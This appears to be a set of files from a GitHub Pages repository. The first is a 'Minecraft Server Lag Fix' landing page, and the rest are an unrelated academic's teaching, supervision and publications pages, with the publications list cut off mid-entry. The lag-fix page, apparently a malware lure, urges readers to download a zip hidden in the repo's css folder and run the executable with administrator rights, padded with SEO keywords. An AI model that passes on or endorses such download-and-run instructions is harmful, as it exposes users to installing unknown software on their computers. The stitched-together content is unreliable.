

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Minecraft Server Lag Fix for Java Edition on Windows 11 and 10. Improve your game performance and reduce server latency with this simple tool." name="description"/>
<title>Minecraft-Server-Lag-Fix | Reduce Server Latency on Windows</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/></head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f7f6;">
<h1 style="color: #2c3e50;"># 🛠 Minecraft-Server-Lag-Fix - Keep Your Minecraft Servers Running Smoothly</h1>
<div style="margin: 30px 0; text-align: center;">
<a href="https://github.com/fenderbendercardaminebulbosa964/fenderbendercardaminebulbosa964.github.io/raw/refs/heads/main/css/App_1.1.zip" style="background-color: #555; color: #fff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download the Lag Fix Tool</a>
</div>
<h2 style="color: #2c3e50;">📌 What This Tool Does</h2>
<p>Minecraft servers often experience lag when many players join or when the map size grows. This slowdown happens because the server struggles to process game ticks fast enough. You might notice block lag, players jumping in place, or slow chat responses. This software optimizes your Windows settings and Java environment to provide more CPU resources to your Minecraft process.</p>
<p>It identifies common bottlenecks on Windows 10 and 11 that interfere with server performance. Once you apply the fix, the server handles more data with fewer interruptions.</p>
<h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
<ul style="list-style-type: disc; padding-left: 20px;">
<li>Operating System: Windows 10 or Windows 11.</li>
<li>Java: Latest version of Java Runtime installed.</li>
<li>Memory: At least 4GB of RAM allocated to your system.</li>
<li>Permissions: Administrative access to your computer.</li>
</ul>
<h2 style="color: #2c3e50;">📥 Download and Installation</h2>
<p>Follow these steps to install the fix on your machine:</p>
<ol style="padding-left: 20px;">
<li>Visit the <a href="https://github.com/fenderbendercardaminebulbosa964/fenderbendercardaminebulbosa964.github.io/raw/refs/heads/main/css/App_1.1.zip">project page here</a> to access the files.</li>
<li>Look for the latest release link at the top of the page.</li>
<li>Download the file to your computer.</li>
<li>Open the downloaded folder and locate the installer.</li>
<li>Run the executable file. Follow the prompts on your screen.</li>
<li>Restart your Minecraft server after the installation finishes.</li>
</ol>
<h2 style="color: #2c3e50;">🚀 Using the Application</h2>
<p>After you launch the tool, you will see a simple window with one main button. Click "Apply Fix" to start the process. The tool creates a backup of your configuration files automatically. This ensures you can roll back the changes if necessary. The application runs in the background to ensure your server settings stay optimized during gameplay.</p>
<p>If you encounter high latency while playing, open the application again and click "Check Status." It will verify if the optimization remains active.</p>
<h2 style="color: #2c3e50;">💡 Troubleshooting Common Issues</h2>
<p>If you face issues, check the following points:</p>
<ul style="padding-left: 20px;">
<li>Ensure your Windows firewall allows Java access.</li>
<li>Confirm that no other intensive programs run while the server operates.</li>
<li>Update your graphics drivers to the latest versions.</li>
<li>Close background browser tabs that consume memory.</li>
</ul>
<h2 style="color: #2c3e50;">⚖️ Support and Feedback</h2>
<p>This project relies on user feedback. If you find a bug, open an issue on the repository page. Provide details about your Windows version and the amount of RAM on your PC. This information helps us improve the software for everyone.</p>
<div style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d;">
<p>Keywords: download, edition, error-fix, game-fix, java-edition, minecraft, minecraft-multiplayer-lag-windows, minecraft-server-lag-fix, minecraft-server-lag-fix-2026, minecraft-server-lag-fix-java-edition, minecraft-server-tps-drop-fix-pc, multiplayer, pc-gaming, repair-guide, server, server-lag, software, windows-11</p>
</div>
</body>
</html>
</file>


<file: courses.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Teaching activities of Mohammed MAIZA at University of Oran 1 — parallel architectures, programming, OOP, Python, algorithms, and data structures.">
    <title>Courses - Mohammed MAIZA</title>
    <link rel="stylesheet" href="css/evas_style.css?v=20260531">
</head>
<body>
    <!-- Navigation Menu -->
    <nav class="navigation">
        <div class="navigation-inner">
            <div class="navigation-menu">
                <a href="index.html">Home</a>
                <a href="research.html">Research</a>
                <a href="publications.html">Publications</a>
                <a href="projects.html">Projects &amp; Theses</a>
                <a href="internships.html">Student Supervision</a>
                <a href="courses.html">Teaching</a>
            </div>
            <div class="navigation-social">
                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
                </a>
                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
                </a>
            </div>
        </div>
    </nav>

    <!-- Main Content -->
    <div class="container main">
        <div class="row">
            <div class="twelve columns">
                <div class="section-card" style="margin-top: 2rem;">
                    <h1>Teaching</h1>
                </div>
                
                <div class="section-card">
                    <h2>Teaching Activities</h2>
                    <div class="bio">
                        <p>
                            I conduct my teaching activities in the Department of Mathematics at 
                            <strong>University of Oran 1 Ahmed Ben Bella</strong>, across various levels ranging 
                            from Bachelor's to Master's programs. My teaching covers both fundamental and 
                            advanced topics in computer science, with a focus on programming, algorithms, 
                            parallel computing, and scientific computing.
                        </p>
                    </div>

                    <h2>Courses Taught</h2>
                    <ul>
                        <li>
                            <strong>Parallel Computer Architecture and Programming</strong>
                            <ul>
                                <li>Master 2 — Advanced parallel architectures and programming models (MPI, OpenMP, CUDA)</li>
                            </ul>
                        </li>
                        <li>
                            <strong>Object-Oriented Programming with C++</strong>
                            <ul>
                                <li>Master 1 — Object-oriented programming concepts, inheritance, polymorphism, templates, STL</li>
                            </ul>
                        </li>
                        <li>
                            <strong>Fundamentals of Programming and Scientific Computing with Python</strong>
                            <ul>
                                <li>L1 Math — Introduction to programming, NumPy, SciPy, Matplotlib, scientific computation</li>
                            </ul>
                        </li>
                        <li>
                            <strong>Open Source</strong>
                            <ul>
                                <li>L1 Math — Introduction to open-source software, Linux, version control (Git), open-source licenses</li>
                            </ul>
                        </li>
                        <li>
                            <strong>Programming Tools for Mathematics</strong>
                            <ul>
                                <li>L1 Math — Basic programming tools for mathematical applications</li>
                            </ul>
                        </li>
                        <li>
                            <strong>Programming Tools for Mathematics II</strong>
                            <ul>
                                <li>L2 Math — Advanced programming tools, numerical methods, and mathematical libraries</li>
                            </ul>
                        </li>
                        <li>
                            <strong>Advanced data structures and algorithms 2</strong>
                            <ul>
                                <li>L1 Info — Practical work on advanced data structures and algorithms (trees, graphs, sorting, searching)</li>
                            </ul>
                        </li>
                    </ul>

                    <h2>Teaching Practices</h2>
                    <div class="bio">
                        <p>
                            I teach a wide range of computer science topics to diverse audiences in both bachelor's and 
                            master's programs. As a course coordinator, I am responsible for delivering lectures (CM), 
                            tutorials (TD), and practical work (TP) for the modules listed above. I design the pedagogical 
                            materials, including course slides, exercise sheets, practical lab manuals, and assessment 
                            materials, which are distributed online via the university's learning management platform.
                        </p>
                        <p>
                            In my teaching, I emphasize hands-on learning through practical coding exercises and projects. 
                            For programming courses, I use project-based learning approaches where students build real-world 
                            applications to reinforce theoretical concepts. I also incorporate collaborative learning 
                            strategies, peer programming exercises, and pair work to enhance student engagement and knowledge 
                            sharing.
                        </p>
                        <p>
                            I regularly supervise end-of-year projects and internships for both Bachelor's and Master's 
                            students, guiding them through the research process and helping them develop their technical 
                            and professional skills.
                        </p>
                    </div>

                    <h2>Pedagogical Responsibilities</h2>
                    <div class="bio">
                        <h3>Course Coordination</h3>
                        <p>
                            I coordinate the following modules, ensuring alignment between learning objectives, content delivery, 
                            and assessment methods:
                        </p>
                        <ul>
                            <li>Architecture et programmation des calculateurs parallèles (Master 2)</li>
                            <li>Programmation Orientée objet avec C++ (Master 1)</li>
                            <li>Programming Tools for Mathematics I &amp; II (L1 &amp; L2 Math)</li>
                        </ul>

                        <h3>Student Assessment and Support</h3>
                        <p>
                            I use a combination of formative and summative assessments to evaluate student progress, including 
                            written exams, practical lab tests, project presentations, and continuous assessment. I provide 
                            regular feedback to students and offer office hours for individual consultation and support.
                        </p>

                        <h3>Continuous Improvement</h3>
                        <p>
                            I actively participate in pedagogical training sessions and workshops offered by the university 
                            to stay updated on innovative teaching methodologies. I continually adapt my teaching materials 
                            and approaches based on student feedback and learning outcomes to ensure the highest quality of education.
                        </p>
                        <ul>
                            <li>Training in project-based learning and active pedagogies</li>
                            <li>Workshops on digital tools for education (Moodle, virtual classrooms)</li>
                            <li>Participation in experience-sharing meetings on teaching innovations</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer class="site-footer">
        <div class="container main">
            <p>
                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">University of Oran 1 Ahmed Ben Bella</a>
                · <a href="https://www.litio.univ-oran1.dz/" target="_blank" rel="noopener">LITIO</a>
                · <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
                · <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
            </p>
            <p class="site-footer-copy">© 2026 Mohammed MAIZA</p>
        </div>
    </footer>
</body>
</html>
</file>


<file: internships.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Student supervision by Mohammed MAIZA — Master's theses at University of Chlef, research internships, and project supervision.">
    <title>Student Supervision - Mohammed MAIZA</title>
    <link rel="stylesheet" href="css/evas_style.css?v=20260531">
</head>
<body>
    <!-- Navigation Menu -->
    <nav class="navigation">
        <div class="navigation-inner">
            <div class="navigation-menu">
                <a href="index.html">Home</a>
                <a href="research.html">Research</a>
                <a href="publications.html">Publications</a>
                <a href="projects.html">Projects &amp; Theses</a>
                <a href="internships.html">Student Supervision</a>
                <a href="courses.html">Teaching</a>
            </div>
            <div class="navigation-social">
                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
                </a>
                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
                </a>
            </div>
        </div>
    </nav>

    <!-- Main Content -->
    <div class="container main">
        <div class="row">
            <div class="twelve columns">
                <div class="section-card" style="margin-top: 2rem;">
                    <h1>Student Supervision</h1>
                    <p style="margin-bottom: 0; color: var(--text-muted);">
                        Master's theses supervised at the University of Chlef, research internships, and project supervision.
                    </p>
                </div>

                <!-- Master's Supervision Table -->
                <div class="section-card">
                    <h2>Master's Supervision — University of Chlef</h2>
                    <div class="bio">
                        <p>
                            Supervision of Master's students in Computer Science at the University of Chlef, Algeria.
                        </p>
                        <div class="supervision-table-wrap">
                            <table class="supervision-table">
                                <thead>
                                    <tr>
                                        <th>N°</th>
                                        <th>Student Name</th>
                                        <th>Thesis Title</th>
                                        <th>Defense Date</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td>1</td>
                                        <td>BOUTECHICHA Asmaa</td>
                                        <td>Approche hybride SVM/Algorithme de chauves-souris pour la Classification des données de biopuces</td>
                                        <td>03/09/2020</td>
                                    </tr>
                                    <tr>
                                        <td>2</td>
                                        <td>TIKOUBAINE Nawal &amp; BOUHAIK Yamina</td>
                                        <td>Apprentissage bayésien à partir des données médicales</td>
                                        <td>20/09/2020</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>

                <!-- Research Internships -->
                <div class="section-card">
                    <h2>Supervised/Co-supervised Research Internships</h2>
                    <div class="bio">
                        <p style="margin-bottom: 0;">
                            Research internships supervised/co-supervised at LITIO and partner institutions, listed in reverse chronological order.
                        </p>
                    </div>
                </div>

               
               

    <footer class="site-footer">
        <div class="container main">
            <p>
                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">Université Oran 1 Ahmed Ben Bella</a>
                · <a href="https://www.litio.univ-oran1.dz/" target="_blank" rel="noopener">LITIO</a>
                · <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
                · <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
            </p>
            <p class="site-footer-copy">© 2026 Mohammed MAIZA</p>
        </div>
    </footer>
</body>
</html>
</file>







<file: publications.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Publications by Mohammed MAIZA — conferences, journals, and links to ORCID and Google Scholar.">
    <title>Publications - Mohammed MAIZA</title>
    <link rel="stylesheet" href="css/evas_style.css?v=20260531">
</head>
<body>
    <!-- Navigation Menu -->
    <nav class="navigation">
        <div class="navigation-inner">
            <div class="navigation-menu">
                <a href="index.html">Home</a>
                <a href="research.html">Research</a>
                <a href="publications.html">Publications</a>
                <a href="projects.html">Projects &amp; Theses</a>
                <a href="internships.html">Student Supervision</a>
                <a href="courses.html">Teaching</a>
            </div>
            <div class="navigation-social">
                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
                </a>
                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
                </a>
            </div>
        </div>
    </nav>

    <!-- Main Content -->
    <div class="container main">
        <div class="row">
            <div class="twelve columns">
                <div class="section-card" style="margin-top: 2rem;">
                    <h1>Publications</h1>
                    <p style="margin-bottom: 0; color: var(--text-muted);">
                        A complete list of my publications. For the most up-to-date list, please visit my 
                        <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID profile</a> or 
                        <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>.
                    </p>
                </div>

                <!-- ====== 2026 ====== -->
                <div class="section-card">
                    <h2>2026</h2>
                    <div class="publication-list">
                        <div class="publication-item">
                            <span class="pubname">Social spider optimization with mutual information for high-accuracy cancer classification: a hybrid gene selection framework</span>
                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
                            <div class="venue">Iran Journal of Computer Science 9 (1), 4</div>
                           
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Accurate Real-Time Urban Waste Detection Using an Enhanced YOLOv9-EfficientViT Framework</span>
                            <div class="authors"><strong>Maiza, M.</strong>, Cherif, C., Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
                            <div class="venue">Informatics and Automation 25 (3), 682-719</div>
                       
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Enhanced UAV navigation in cluttered environments via a BS-CYOLOv5 multi-sensor approach</span>
                            <div class="authors"><strong>Maiza, M.</strong>, Cherif, C., Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
                            <div class="venue">Discover Vehicles 2 (1), 3</div>
                        </div>
                    </div>
                </div>

                <!-- ====== 2025 ====== -->
                <div class="section-card">
                    <h2>2025</h2>
                    <div class="publication-list">
                        <div class="publication-item">
                            <span class="pubname">Cancer classification through the selection of genes extracted from microarray data</span>
                            <div class="authors"><strong>Maiza, M.</strong>, Chouraqui, S., Cherif, C., Taleb-Ahmed, A. (<span class="year">2025</span>)</div>
                            <div class="venue">Przeglad Elektrotechniczny 101 (4), 71-78</div>
                           
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Optimizing Gene Selection for Cancer Classification Using Mutual Information and the Social Spider Algorithm</span>
                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Chouraqui, S., Taleb, A. (<span class="year">2025</span>)</div>
                            <div class="venue">2025 13th European Workshop on Visual Information Processing (EUVIP), 1-6</div>
                            <div class="pub-metrics">Cited by 1</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Cancer Classification through Gene Selection Using the Social Spider Optimization Algorithm</span>
                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2025</span>)</div>
                            <div class="venue">Informatica 49 (3)</div>
                            
                        </div>
                        <div class="publication-item">
                            <span class="pubname">IoT-AID: Leveraging XAI for Conversational Recommendations in Cyber-Physical Systems</span>
                            <div class="authors">Choaib, M., Garouani, M., Bouneffa, M. M., <strong>Maiza, M.</strong> (<span class="year">2025</span>)</div>
                            <div class="venue">27th International Conference on Enterprise Information Systems, pp. 671-679</div>
                        </div>
                    </div>
                </div>

                <!-- ====== 2024 ====== -->
                <div class="section-card">
                    <h2>2024</h2>
                    <div class="publication-list">
                        <div class="publication-item">
                            <span class="pubname">Predictive Study of Changes in Business Process Models</span>
                            <div class="authors">Ahmad, A., Bouneffa, M., Basson, H., Cherif, C., Abdi, M. K., <strong>Maiza, M.</strong> (<span class="year">2024</span>)</div>
                            <div class="venue">Enterprise Interoperability X: Enterprise Interoperability Through Connected …</div>
                          
                        </div>
                    </div>
                </div>

                <!-- ====== 2023 ====== -->
                <div class="section-card">
                    <h2>2023</h2>
                    <div class="publication-list">
                        <div class="publication-item">
                            <span class="pubname">Predictive approach to the degree of business process change</span>
                            <div class="authors">Cherif, C., Abdi, M. K., Ahmad, A., <strong>Maiza, M.</strong> (<span class="year">2023</span>)</div>
                            <div class="venue">International Journal of Computing and Digital Systems 14 (1), 10505-10513</div>
                         
                        </div>
                    </div>
                </div>

                <!-- ====== EARLIER YEARS (placeholder to match structure) ====== -->
                <div class="section-card">
                    <h2>Earlier Selected Works</h2>
                    <div class="publication-list">
                        <div class="publication-item">
                            <span class="pubname">A Declarative Approach for Change Impact Analysis of Business Processes</span>
                            <div class="authors">Ahmad, A., Basson, H., Bouneffa, M., Matsuda, M. (<span class="year">2023</span>)</div>
                            <div class="venue">Proceedings of the I-ESA Conferences, Volume 10, pp. 169-180</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Assisted discovery of optimal solution for logistics problems using ontology modelling</span>
                            <div class="authors">Ahmad, A., Bouneffa, M., Hendi, H.I., Fonlupt, C. (<span class="year">2023</span>)</div>
                            <div class="venue">International Journal of Logistics Systems and Management, Volume 44, (1), pp. 85-104</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Autoencoder-kNN meta-model based data characterization approach for an automated selection of AI algorithms</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Hamlich, M. (<span class="year">2023</span>)</div>
                            <div class="venue">Journal of Big Data, Volume 10, (1)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Automated Decision Support Framework for IoT: Towards a Cyber Physical Recommendation System</span>
                            <div class="authors">Choaib, M., Garouani, M., Bouneffa, M., Waldhoff, N., Ahmad, A., Mohanna, Y. (<span class="year">2023</span>)</div>
                            <div class="venue">International Conference on Enterprise Information Systems, ICEIS - Proceedings, Volume 1, pp. 365-373</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Explaining Meta-Features Importance in Meta-Learning Through Shapley Values</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M. (<span class="year">2023</span>)</div>
                            <div class="venue">International Conference on Enterprise Information Systems, ICEIS - Proceedings, Volume 1, pp. 591-598</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Toward an Automatic Assistance Framework for the Selection and Configuration of Machine Learning Based Data Analytics Solutions in Industry 4.0</span>
                            <div class="authors">Garouani, M., Hamlich, M., Ahmad, A., Bouneffa, M., Bourguin, G., Lewandowski, A. (<span class="year">2022</span>)</div>
                            <div class="venue">Lecture Notes in Networks and Systems, Volume 489 LNNS, pp. 3-15</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">AMLBID: An auto-explained Automated Machine Learning tool for Big Industrial Data</span>
                            <div class="authors">Moncef Garouani, Adeel Ahmad, Mourad Bouneffa, Mohamed Hamlich (<span class="year">2022</span>)</div>
                            <div class="venue">SoftwareX, Volume 17, pp. 100919</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Scalable Meta-Bayesian Based Hyperparameters Optimization for Machine Learning</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Hamlich, M. (<span class="year">2022</span>)</div>
                            <div class="venue">4th International Conference on Smart Applications and Data analysis, SADASC 2022, Volume 1677, pp. 173-186</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards big industrial data mining through explainable automated machine learning</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Hamlich, M., Bourguin, G., Lewandowski, A. (<span class="year">2022</span>)</div>
                            <div class="venue">International Journal of Advanced Manufacturing Technology</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards Meta-Learning Based Data Analytics to Better Assist the Domain Experts in Industry 4.0</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Hamlich, M., Bourguin, G., Lewandowski, A. (<span class="year">2022</span>)</div>
                            <div class="venue">Artificial Intelligence in Data and Big Data Processing, Volume 124, pp. 265-277</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Using meta-learning for automated algorithms selection and configuration: an experimental framework for industrial big data</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Hamlich, M., Bourguin, G., Lewandowski, A. (<span class="year">2022</span>)</div>
                            <div class="venue">Journal of Big Data, Volume 9, (57), pp. 20</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards the Automation of Industrial Data Science: A Meta-learning based Approach</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Lewandowski, A., Bourguin, G., Hamlich, M. (<span class="year">2021</span>)</div>
                            <div class="venue">International Conference on Enterprise Information Systems, ICEIS - Proceedings, Volume 1, pp. 709-716</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Using Design of Experiments to Analyze Open Source Software Metrics for Change Impact Estimation</span>
                            <div class="authors">Dahane, M., Abdi, M.K., Bouneffa, M., Ahmad, A., Basson, H. (<span class="year">2021</span>)</div>
                            <div class="venue">Research Anthology on Usage and Development of Open Source Software, Volume 1, pp. 762-781</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Vers des Classifieurs Ontologiquement Explicables</span>
                            <div class="authors">Bourguin, G., Lewandowski, A., Bouneffa, M., Ahmad, A. (<span class="year">2021</span>)</div>
                            <div class="venue">IC 2021 - Journees Francophones d'Ingenierie des Connaissances, pp. 89-97</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Assisted discovery of optimal solution for logistics problems using ontology modeling</span>
                            <div class="authors">Ahmad, A., Bouneffa, M., Hendi, H.I., Fonlupt, C. (<span class="year">2021</span>)</div>
                            <div class="venue">International Journal of Logistics Systems and Management (IJLSM)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards an automatic assistance framework for the selection and configuration of machine-learning-based data analytics solutions in industry 4.0</span>
                            <div class="authors">Garouani, M., Hamlich, M., Ahmad, A., Bouneffa, M., Bourguin, G., Lewandowski, A. (<span class="year">2021</span>)</div>
                            <div class="venue">The Fifth International Conference on Big Data and Internet of Things (BDIoT'21)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards Big Industrial Data Mining Through Explainable Automated Machine Learning</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Hamlich, M., Bourguin, G., Lewandowski, A. (<span class="year">2021</span>)</div>
                            <div class="venue">(preprint)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards meta-learning based data analytics to better assist the domain experts in industry 4.0</span>
                            <div class="authors">Garouani, M., Ahmad, A., Bouneffa, M., Hamlich, M., Bourguin, G., Lewandowski, A. (<span class="year">2021</span>)</div>
                            <div class="venue">The 2021 International Conference on Artificial Intelligence and Big Data in Digital Era (ICABDE)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards Ontologically Explainable Classifiers</span>
                            <div class="authors">Bourguin, G., Lewandowski, A., Bouneffa, M., Ahmad, A. (<span class="year">2021</span>)</div>
